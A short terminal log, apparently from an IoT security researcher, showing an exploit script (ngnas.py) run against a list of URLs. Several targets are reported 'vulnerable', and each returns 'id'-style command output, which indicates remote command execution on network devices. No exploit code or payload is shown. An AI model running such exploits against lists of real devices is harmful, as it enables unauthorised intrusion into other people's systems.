 iot@research:~/Desktop/exps$ python3 ngnas.py -f ngexp_urls
/home/iot/.local/lib/python3.6/site-packages/requests/__init__.py:104: RequestsDependencyWarning: ur
RequestsDependencyWarning)
vulnerable http://
{"errno0": 0, "errmsg0": "OK", "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]}
vulnerable http://
{"errno0": 0, "errmsg0": "OK", "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]}
vulnerable http://
{"errno0": 0, "errmsg0": "OK", "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]}
vulnerable http://
{"errno0": 0, "errmsg0": "OK", "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]}
vulnerable http://
{"errno0": 0, "errmsg0": "OK", "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]}
vulnerable http://
{"errno0": 0, "errmsg0": "OK", "zyshdata0": ["uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"]}
iot@research:~/Desktop/exps$